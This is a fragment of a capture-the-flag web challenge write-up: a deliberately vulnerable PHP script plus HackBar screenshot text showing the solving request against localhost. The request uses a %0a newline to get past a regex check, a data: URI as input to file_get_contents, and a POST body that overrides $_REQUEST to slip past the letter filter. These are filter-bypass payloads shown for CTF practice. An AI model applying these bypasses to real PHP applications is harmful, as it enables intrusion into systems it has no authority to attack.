 <?php
highlight_file(__FILE__);
error_reporting(0);
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
if($_REQUEST) {
foreach($_REQUEST as $value) {
if(preg_match('/[a-zA-Z]/i', $value))
die('fxck you! I hate English!');
}
}
if (file_get_contents($file) !== 'debu_debu_aqua')
die("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>"); Neeeeee! Good Job!
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XS
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/test.php/?debu=aqua_is_cute%0a&file=data:text/plain,debu_debu_aqua
Enable POST
enctype
application/x-www-form-urlencoded
ADD HE
Body
debu=1&file=1